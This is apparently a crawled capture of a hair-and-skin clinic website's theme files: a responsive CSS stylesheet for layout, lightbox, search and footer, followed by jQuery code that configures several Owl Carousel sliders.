.progress-wrap{position:fixed;right:10px;bottom:23px;height:45px;width:45px;cursor:pointer;display:block;border-radius:50px;z-index:99;opacity:0;visibility:hidden;transform:translateY(15px);-webkit-transition:all 200ms linear;transition:all 200ms linear}.progress-wrap.active-progress{opacity:1;visibility:visible;transform:translateY(0)}.progress-wrap::after{content:"";position:absolute;top:19px;left:17px;width:7px;height:7px;border:solid #000;border-width:0 1px 1px 0;display:inline-block;padding:1px;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.progress-wrap svg path{fill:none}.progress-wrap svg.progress-circle path{stroke:#000;stroke-width:3;box-sizing:border-box;-webkit-transition:all 200ms linear;transition:all 200ms linear}



.feather-text{width:100%;float:left;padding:50px;color:#fff;text-align:center}.feather-text .heading{color:#fff}.feather-text{color:#545454}.feather-text .heading{color:#fff}.health-chk-pp{background-color:#fff;text-align:left}.health-chk-pp .heading{color:#DB1F5D;text-align:left;font-size:30px;line-height:32px}@media all{.light-box{display:none}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;white-space:nowrap;cursor:pointer;background-color:#1966B0;line-height:normal}.featherlight:last-of-type{background-color:rgba(11,39,89,.9);background-image:url(../images/dots.png);background-repeat:no-repeat;background-position:center center}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.featherlight .featherlight-content{position:relative;padding:0;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;min-width:70%;margin-left:15%;margin-right:15%;max-height:100%;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight .featherlight-close-icon{position:fixed;z-index:9999;top:0;right:0;line-height:60px;width:60px;height:60px;cursor:pointer;text-align:center;font:Arial,sans-serif;font-weight:700;background-color:#8b1432;color:#fff}.featherlight .featherlight-close-icon:hover{background-color:#1866B0;color:#fff}.featherlight-content{border-bottom:0;padding:0}.search-wrap{float:left;margin:0;width:100%;height:auto;position:relative;top:5px;padding:0}.search-input{width:100%;float:left;border:0;height:60px;color:#4C4C4C;border-radius:50px;background-color:#fff;outline:none;vertical-align:middle;line-height:60px;height:60px;padding:0 25px;font-size:16px;display:block}.search-button{border-radius:50px;background-color:#8b1432;color:#fff;font-size:0;text-indent:-999999px;width:60px;height:60px;border:0;outline:none;position:absolute;top:0;right:0;z-index:1;background-image:url(../images/icons/search-icon.png);background-repeat:no-repeat;background-position:center center}}.search-button:after{content:"\f002";font-family:'Font Awesome 5 Free';position:absolute;top:0;left:2px;width:30px;height:3px}.search-button:hover{background-color:#1966B0}

.page-id-23 .location-card .smd2{width:58%}
.col{float:left}.smd1{width:100%}.smd2{width:50%}.smd3{width:33.33333333333333%}.smd4{width:25%}.smd5{width:20%}.gutter{padding:10px}.gutter-10-lr{padding:0 10px}.gutter-b-0{padding:10px 10px 0 10px}.gutter-one{padding:0 5px}
.d-flex {
    display: flex;
    gap: 10px;
}

.grid{width:100%;float:left;margin:0;padding:0;list-style:none}.grid ul{padding:0;margin:0;list-style:none;width:100%;float:left}.grid li{display:block;margin:0;float:left;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.hover-effect{width:100%;float:left;position:relative;overflow:hidden}.hover-effect i{width:50px;height:50px;background-color:#facab2;color:#111;position:absolute;left:50%;top:-100px;z-index:1;line-height:50px;text-align:center;margin:0 0 0 -25px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.hover-effect:hover i{top:50%;margin:-25px 0 0 -25px}.hover-effect:hover i:hover{background-color:#111;color:#fff}.hover-effect img{display:block;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;-webkit-transition:all 700ms ease;transition:all 700ms ease;width:100%}.hover-effect:hover img{-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}


.toplinks{position: fixed;right: 0;bottom: 0%;display: flex;flex-direction: column;display:none;}
.toplinks a span{display:none;}.toplinks a, .toplinks .call-drop{min-width:auto;border:0px;}.toplinks > a{border-bottom:1px solid #ebbca6;}
/*.toplinks > a span{position: absolute;
    right:-40px;
    background: #1d1d1b;
    top: 0px;
    padding: 12px;
    width: 0px;
    height: 100%;
    display: flex;
    align-items: center;transition:all 0.3s ease;}.toplinks > a:hover span{right:60px;width:170px;}*/
.bapt,.bapt svg{transition:all 0.3s ease;}
.bapt svg{width:30px;height:30px;}.bapt{display: flex;align-items: center;gap: 10px;padding: 5px 10px;
    background: #f6bda0;}.bapt:hover{background:#1d1d1b;color:#ffffff;}.bapt:hover svg path{fill:#fff;}
	.news-content h3{min-height: 80px;}
	.owl-demo3.owl-top-pad-60{padding-top:30px;}
.home .sendbutton{background:#1d1d1b;color:#ffffff;}	
.home .sendbutton:hover{background:#4c362b;border-color:#4c362b;}.banner-caption h3{font-weight:500;}
.services-template-default .row .service-area:nth-child(even){padding:80px 0px;}
.page-id-23 .smd1.text-center{text-align:left;margin-top:20px;}
#transition-timer-carousel .carousel-indicators{display:none;}#transition-timer-carousel .carousel-control{display:block;}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right{background-color:transparent !important;}
.section-branches .smd2{width:100%;}.nowrap{white-space:nowrap;}
.page-id-23 .location-card .smd2{width: 70%;}.page-id-13 .dlistp .container{display:flex;flex-wrap:wrap;}
.page-id-13 .dlistp .container{display: grid;grid-template-columns: repeat(4,1fr);gap: 10px;}.page-id-13 .four-flex-col{width:100%;position: relative;
box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);overflow: hidden;}
.page-id-13 .team-single .t-content{height:100%;box-shadow:none;}.page-id-13 .treatment-single{box-shadow:none;height:100%;}
.page-id-13 .treatment-single h4{font-weight:600;font-size:20px;}
.srcol > div{padding-left:0px;padding-right:0px;}.srcol.mb3{margin-bottom:80px;}.srcol{display:flex;gap:80px;}.list.mb0{margin-bottom:0px;}
.listgap li{margin-bottom:10px;}.listgap li:last-child{margin-bottom:0px;}
.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: "";
    background-color: rgba(0,0,0,0);
}
.footer .smd4 {width: 100%;}
.footer .row-flex{display: grid;
    grid-template-columns: 20% 30% 30%;}.page-id-492 .smd2,.page-id-487 .smd2{width: 100%;}
/************************************* 1600px *************************************/
@media only screen and (max-width: 1600px) {

}

/************************************* 1400px *************************************/
@media only screen and (max-width: 1400px) {

}

/************************************* 1366px *************************************/
@media only screen and (max-width: 1366px) {

}
/************************************* 1180px *************************************/
@media only screen and (max-width: 1200px) {
.container{ width:90%;}
.section-appointment .smd4{width: 100%; }
.header {
    flex-direction: column;
    align-items: center;
}
.menu-wrap {
    display: inline-flex;
    align-items: center;
    flex-direction: row-reverse;
}
.header-right:after{display: none;}
.navigation {
    border-top: 0!important;
}
.mobilefull .container{width: 100%}
.mobilefull .smd2{padding:  20px;}
.videobox-in {
    border-radius: 15px;
    }
	.footer .row-flex {
    display: grid;
    grid-template-columns: 20% 30% 35%;
}
}
@media (max-width:1100px){
	.page-id-23 .location-card .smd2{width:100%;}
}
/************************************* 1024px *************************************/
@media only screen and (max-width: 1024px) {
.container{ width:90%;}

.featherlight .featherlight-content{min-width:90%;margin-left:5%;margin-right:5%}.feather-text{padding:20px}
	.page-id-13 .dlistp .container{grid-template-columns: repeat(3,1fr);}
}
/************************************* 980px *************************************/
@media only screen and (max-width: 980px) {


.toplinks a span , .email span{display: none;}
.inline {
    line-height: 0;
    color: #fff;
}
.email {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    position: relative;
    width: 30px;
    height: 30px;
    border: 1px solid #1d1d1b;
    border-radius: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.email i {
    position: relative;
    font-size: 15px;
    }
.toplinks a img {
    max-width: 37px;
}
.toplinks a {
    padding: 4px;
    height: auto;
    line-height: 0;
    min-width: auto;
    border-right: 0;
    margin: 10px 2px;
}
.footer .row-flex {
    display: grid;
    grid-template-columns:45% 45%;gap:30px 0px;
}
}

/************************************* 900px *************************************/
@media only screen and (max-width: 900px) {


}
 @media only screen and (max-width: 768px) {
.smd2, .smd3, .smd4, .smd5 {
     width:50%;   
}
 .aside, .summary {
     width:100%;
	 }.page-id-13 .dlistp .container{grid-template-columns: repeat(2,1fr);}.footer  .social{margin-top:30px;}
}
/************************************* 767px *************************************/
@media only screen and (max-width: 767px) {
.pt-100, .pt-70, .pt-80,.pt-50{
    padding-top:30px;
}
.pb-100, .pb-70, .pb-80,.pb-50{
    padding-bottom:30px;
}
.pl-100, .pl-70, .pl-50, .pl-30{padding-left:0;}
.pr-100, .pr-70, .pr-50, .pr-30{padding-right:0;}
.header-right:after , .d-none{
    display: none;
    }
    .location-card{
    width: 100%;
    margin-bottom: 30px;
}
.topbar {
    padding: 10px 0px 10px 0px;
    align-items: center;
    }
    .email i {
        line-height: 0;
    }
    .vg-nav {
    padding-right: 7px !important;
}
.toplinks {
    display: inline-flex;
    position: fixed;
    bottom: 30%;
    flex-direction: column;
    right: 0;
    z-index: 10;
}
.toplinks a {
    margin: 1px 2px;
}
.header-right, .menu-wrap {
    width: 100%;
    }
.header-right{
    border-top:1px solid rgba(0, 0, 0, 0.2);
}
.logo img {
    max-width: 160px !important;
    margin-bottom: 7px;
}
.splitbg, .splitbg2{display: none;}
.treatmets-list{
     gap:10px;
}
.treatmets-list li {
    width: 100%;
   
}
.offer-wrap{
    background: url(../images/splitbg2.jpg) no-repeat;
    background-size: cover;
}
.videobox {
    margin-top: 20px;
    border-radius: 20px;
    padding: 15px;
    }
    h2 {
    font-size: 34px;
    line-height: 34px;
    margin-bottom: 15px;
}
.boxy-wrap ul li {
position: relative;
    width: 100%;
    padding-bottom: 0px;
    }
.boxy-wrap ul li img{padding: 0}
   .two-flex-col{
    width: 100%;
    margin:0% 0% 4% 0%;
}
.four-flex-col{
    width: 48%;
}
.subtitle, h2 {
    margin-bottom: 15px;
    }
.pr-50{margin-bottom: 20px;}
.location-card .smd2{margin-bottom: 15px;}
.banner {
    height: 150px;
}
.banner-caption h2 {
    font-size: 30px;
    }
.banner-caption h4,.banner-caption h3 {
    padding: 7px 15px;
}
.image-container {
    padding-right: 15px;
    padding-bottom: 15px;
	}.toplinks{display:none;}.srcol{flex-wrap:wrap;gap:15px;}.srcol > div{width:100%;}.mreverse{flex-direction:column-reverse;}.mmt3{margin-top:40px;}
	.srcol.mb3{padding-bottom:0px;margin-bottom:60px;}.footer .row-flex{grid-template-columns: 50% 50%;}
}

@media (max-width:700px){
	.copy{flex-direction:column;}.footer .row-flex{grid-template-columns:100%;}
}

/************************************* 640px *************************************/
@media only screen and (max-width: 640px) {
    .smd30, .smd40, .smd60, .smd70, .smd75 {width: 100%}
    .smd60, .smd70, .smd75{margin-top:20px;}
    /*------------flex-col---------*/
    .three-flex-col, .two-flex-col, .four-flex-col{
    width: 100%;
    margin:0% 0% 9% 0%;
}
.five-flex-col {
    width: 48%;
    margin:1% 1%;
    }
    /*------------flex-col---------*/
.subheading, .font42 {
   font-size: 25px;
    line-height: 25px;
}
.subtitle2, .subtitle {
    font-size: 12px;
    line-height: 14px;
    letter-spacing: 0;
    }
    .testimonial-single {
    padding: 0px;
}
.contact-card{margin-bottom: 15px;}
.footer-logo img {
    max-width: 170px;
}
.news-content p{margin-bottom: 10px;}
p {
    margin: 0px 0 15px 0;
}
.pad50{padding: 30px}.smd2, .smd3, .smd4, .smd5 {
     width:100%;
     
}
 .aside, .summary {
     width:100%;

}.news-content h3{min-height:auto;}.news-content .link a{position:relative;}.owl-demo3 .owl-controls{bottom:0px;top:auto;}
.owl-demo5 {margin-bottom: 60px !important;}.owl-demo5 .owl-controls{top: 105% !important;}.home .news-content .link a{padding:10px 30px 10px 20px;letter-spacing: 0px;}
}

/************************************* 480px *************************************/
@media only screen and (max-width: 480px) {
    h2 {
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 15px;
}
	.page-id-13 .dlistp .container{grid-template-columns: repeat(1,1fr);}.footer .row-flex{gap:0px;}.footer .social {
    margin-top: 15px;
}
    }

    /************************************* 400px *************************************/
@media only screen and (max-width: 400px) {
.footer .descripion a,.page-id-492 .smd2 .descripion a,.page-id-487 .smd2 .descripion a, .page-id-23 .smd2 .descripion a{font-size:14px;}
	.page-id-487 .icon_box i,.page-id-23 .icon_box i{margin-right:10px;}
}
    /************************************* 360px *************************************/
@media only screen and (max-width: 360px) {
	.location-card{padding: 15px;}
}

/************************************* 320px *************************************/
@media only screen and (max-width: 320px) {
}

@media only screen and (max-width: 980px){
.call-drop span {
    display: none;
}
.call-drop {
    padding: 4px;
    height: auto;
    line-height: 0;
    min-width: auto;
    border-right: 0;
    margin: 10px 2px;
}
}
@media (max-width:480px){
	.m-sm{display:block;margin-top: 10px;float: left;}.topbar,.footer-logo, .page-id-106 .toplinks,.mnone{display:none;}.header{flex-direction: row;}.caption-wrap .link a:before{width:10px;}
	.caption-wrap .link a{padding:0px 15px !important;}
	.header-right{border-top:0px;}
	.qlh, .clh,.qh1{display: block;position:relative;
    border-bottom: 1px solid #6e5c53;margin-bottom: 10px !important;
    font-size: 18px !important;font-weight:500 !important;
		padding-bottom: 5px;}.qlwrap, .clwrap, .qhwrap1{
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.75s ease-out;margin:0px !important;
	}
	.footer-div{margin:0px !important;}
	 .qlh:after, .clh:after,.qh1:after{
  content: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="22" height="22" preserveAspectRatio="xMidYMid meet" viewBox="0 0 40 40"%3E%3Cg transform="rotate(-90 20 20)"%3E%3Cpath fill="%23323131" d="M24.96 32.601L12.371 19.997l.088-.088l12.507-12.52a.661.661 0 0 0-.01-.921a.645.645 0 0 0-.458-.182a.653.653 0 0 0-.465.186l-13.004 13.02a.63.63 0 0 0-.176.49a.656.656 0 0 0 .18.523l13.014 13.031c.244.23.659.233.921-.02a.658.658 0 0 0-.008-.915z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
  width: 25px;
  float: right;filter: invert(1);position:absolute;right:0;
}
     .iclose.qlh:after,footer .iclose.clh:after, .iclose.qh1:after{
  content: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="22" height="22" preserveAspectRatio="xMidYMid meet" viewBox="0 0 40 40"%3E%3Cg transform="rotate(90 20 20)"%3E%3Cpath fill="%23323131" d="M24.96 32.601L12.371 19.997l.088-.088l12.507-12.52a.661.661 0 0 0-.01-.921a.645.645 0 0 0-.458-.182a.653.653 0 0 0-.465.186l-13.004 13.02a.63.63 0 0 0-.176.49a.656.656 0 0 0 .18.523l13.014 13.031c.244.23.659.233.921-.02a.658.658 0 0 0-.008-.915z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
  width: 25px;
    }
	.qlh img,.clh img, .qh1 img{display:none;}
	.qlwrap.open, .clwrap.open, .qhwrap1.open{
    height: auto;
    max-height: 500px;
    transition: max-height 0.75s ease-in!important;
}
	footer .footerlinks li:last-child,.qlwrap div:last-child, .clwrap div:last-child{margin-bottom:15px;}
.toplinks svg{width:40px;height:40px;}.call-drop-innr a{padding:20px 0px !important;}.toplinks a span, .toplinks .call-drop span{display:block;}
.toplinks{bottom:0;display: grid;grid-template-columns: 50% 50%;width: 100%;}.toplinks .call-drop{margin:0px;}.toplinks svg,.page-id-6 .section-appointment{display:none;}.toplinks a{padding: 20px 15px;margin:0px;}.progress-wrap{bottom:55px;}
.toplinks span br,.caption-wrap .link a{display:none;}.toplinks .call-drop, .toplinks a{text-align:center;}.toplinks .call-drop{justify-content:center;order:1;}.toplinks > a{order:2;background:#1d1d1b;color:#fff;justify-content: center;}.home .carousel-caption h2{color:#ffffff;}.footer-bottom{padding:10px 0px 50px;}.vg-nav-hamburger span{height: 2px !important;width: 30px !important;}
.home .location-card .pb-30.pt-30{padding:5px 0px;}footer .copy a{white-space:nowrap;}.services-template-default .row .service-area:nth-child(even){display:flex;flex-wrap:wrap;flex-direction:column-reverse;padding: 50px 0px;}.services-template-default .row .service-area:first-child ul{margin-bottom:0px;}
.g-recaptcha iframe{transform: scale(0.9);transform-origin: 0;}.mshort{-webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;}.section-branches .descripion p{font-size:15px;}.section-branches .location-card{padding:20px 10px;}.section-branches .descripion p br{display:none;}
	.postid-363 .two-col,.mw100{width:100%;}.mw100 .listgap{margin-bottom:10px;}.mw100 h4{margin-top:20px;}
}
@media (max-width:360px){.toplinks{grid-template-columns: 45% 55%;}}

@media (max-width:340px){.section-branches .descripion p{font-size:14px;}}
.htext {
    font-size: 19px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.js
body_size: 225
content:
 /**********************************/
 
  $(document).ready(function() {
      $(".owl-demo").owlCarousel({
      navigation : true, // Show next and prev buttons
      slideSpeed : 2000,
	   rewindSpeed : 3000,
      paginationSpeed : 700,
      singleItem:true,
 
      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
        navigation : false,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,
 		autoPlay : true,
        stopOnHover : false,
        autoHeight : false
       });
    });
  
  
 /*******3*****************/
 
 
   $(document).ready(function() {
      $(".owl-demo2").owlCarousel({
        navigation : true,
		items : 1,
        itemsCustom : false,
        itemsDesktop : [1210, 1],
        itemsDesktopSmall : [980, 1],
        itemsTablet : [767, 1],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : true,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,

        autoHeight : false
      });
    });
 
 /**********************************/
 /*******************demo2******************/
 
   $(document).ready(function() {
      $(".owl-demo4").owlCarousel({
        navigation : true,
		items : 4,
        itemsCustom : false,
        itemsDesktop : [1210, 3],
        itemsDesktopSmall : [980, 3],
        itemsTablet : [768, 2],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/
 
 /*******************demo2******************/
 
   $(document).ready(function() {
      $(".owl-demo2").owlCarousel({
        navigation : true,
		items : 2,
        itemsCustom : false,
        itemsDesktop : [1180, 2],
        itemsDesktopSmall : [980, 2],
        itemsTablet : [767, 2],
		itemsDesktopSmall : [640, 2],
		itemsTablet : [640, 2],
		itemsTablet : [480, 2],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,
        autoHeight : false
      });
    });
 
 
   $(document).ready(function() {
      $(".owl-demo3").owlCarousel({
        navigation : true,
		items : 3,
        itemsCustom : false,
        itemsDesktop : [1210, 3],
        itemsDesktopSmall : [980, 3],
        itemsTablet : [767, 1],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/

    $(document).ready(function() {
      $(".owl-demo5").owlCarousel({
        navigation : true,
    items : 1,
        itemsCustom : false,
        itemsDesktop : [1210, 1],
        itemsDesktopSmall : [980, 1],
        itemsTablet : [767, 1],
    itemsDesktopSmall : [640, 1],
    itemsTablet : [640, 1],
    itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
    itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/